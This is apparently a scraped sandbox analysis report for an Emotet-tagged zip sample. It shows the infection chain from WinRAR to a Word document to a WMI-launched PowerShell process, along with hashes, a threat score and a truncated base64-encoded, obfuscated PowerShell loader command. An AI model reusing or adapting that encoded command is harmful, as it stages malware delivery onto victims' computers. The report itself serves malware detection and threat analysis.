 Malicious activity
349d13ca99ab03869548d75b99e5a1d0.zip
MD5: 5BB85FC60688E2EEAAE5F2C0D4DAAB64
Start: 06.04.2023, 17:22 Total time: 60 s
emotet-doc emotet
Win7 32 bit
Complete
Indicators: Tracker: Emotet
Get sample IOC MalConf Restart
Text report Process graph ATT&CK™ matrix Export
CPU RAM
Processes Filter by PID or name Only important
2512 WinRAR.exe "C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0.zip"
2k 2k 190
3384 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2512.26058\1word.doc"
11k 5k 222
1468 WMI powershell.exe -e JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnACsAJwB0AHgAJwApACsA...
3k 1k 170
Process details ID 1468 Suspicious
powershell.exe
Windows PowerShell
Username: admin
Start: +10922ms Indicators:
75
OUT OF 100
Command line
powershell -e
JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnACsAJwB0AHgAJwApACsAKAAnAGQAegBzACcAKwAnAGgAJwAp
ACkAOwAuACgAJwBuAGUAdwAnACsAJwAtAGkAdABlACcAKwAnAG0AJwApACAAJABlAE4AVgA6AHUAcwBlAFIAcA
BSAE8AZgBJAEwAZQBcAHMAcQBQAGcARABmAGkAXABkAFEASwBHAHAAdwBDAFwAIAAtAGkAdABlAG0AdAB5AH
AAZQAgAEQASQByAEUAYwB0AG8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQ
BuAGEAZwBlAHIAXQA6ADoAIgBTAGAARQBgAGMAVQBSAGkAYABUAFkAUAByAG8AdABgAE8AQwBPAEwAIgAgAD0
More Info
Hide all